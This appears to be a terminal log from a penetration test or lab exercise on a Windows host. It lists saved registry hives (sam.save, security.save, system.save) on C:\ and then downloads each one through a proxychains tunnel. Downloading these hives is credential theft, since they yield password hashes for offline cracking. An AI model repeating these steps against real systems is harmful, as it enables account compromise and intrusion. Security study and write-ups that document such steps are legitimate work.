 Pasta de C:\
31/03/2020  10:49    <DIR>          inetpub
15/09/2018  05:19    <DIR>          PerfLogs
06/04/2020  13:40    <DIR>          Program Files
01/04/2020  13:19    <DIR>          Program Files (x86)
19/01/2021  07:41            53.248 sam.save
19/01/2021  07:42            53.248 security.save
19/01/2021  07:41        16.719.872 system.save
30/03/2020  17:27    <DIR>          Users
19/01/2021  07:46    <DIR>          Windows
               3 arquivo(s)     16.826.368 bytes
               6 pasta(s)   45.887.205.376 bytes dispon�veis
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
C:\>get system.save
[*] Downloading C:\\system.save
|S-chain|-<>-127.0.0.1:8080-<><>-10.0.19.13:135-<><>-OK
C:\>